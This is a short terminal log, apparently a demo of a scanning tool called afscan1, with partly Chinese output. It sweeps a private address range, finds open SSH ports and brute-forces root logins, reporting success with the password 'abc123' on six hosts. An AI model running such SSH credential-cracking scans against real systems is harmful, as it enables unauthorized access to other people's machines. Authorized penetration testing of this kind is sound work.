 [root@scvm_37 18:18:51 ~]$./afscan1 -model sshcrack -ip 10.10.10.40-50 -user root -port 22
2021/11/01 18:19:30 [{Min:10.10.10.40 Max:10.10.10.50}]
alive:  10.10.10.47
alive:  10.10.10.41
alive:  10.10.10.40
alive:  10.10.10.43
alive:  10.10.10.42
alive:  10.10.10.45
alive:  10.10.10.46
2021/11/01 18:19:31 该函数执行完成耗时:  1.00100644s
2021/11/01 18:19:31 存活的主机数量:  7
open: 10.10.10.47:22
open: 10.10.10.45:22
open: 10.10.10.40:22
open: 10.10.10.41:22
open: 10.10.10.43:22
open: 10.10.10.46:22
open: 10.10.10.42:22
耗时: 6.185212ms 目标端口开放数量 : 7
[10.10.10.47:22 10.10.10.45:22 10.10.10.40:22 10.10.10.41:22 10.10.10.43:22 10.10.10.46:22 10.10.10.42:22]
2021/11/01 18:19:32 success 10.10.10.45:22 root abc123
2021/11/01 18:19:32 success 10.10.10.47:22 root abc123
2021/11/01 18:19:32 success 10.10.10.40:22 root abc123
2021/11/01 18:19:32 success 10.10.10.43:22 root abc123
2021/11/01 18:19:32 success 10.10.10.46:22 root abc123
2021/11/01 18:19:32 success 10.10.10.42:22 root abc123
[10.10.10.45:22 root abc123 10.10.10.47:22 root abc123 10.10.10.40:22 root abc123 10.10.10.43:22 root abc123 10.10.10.46:22 root abc123 10.10.10
.42:22 root abc123]
[root@scvm_37 18:19:32 ~]$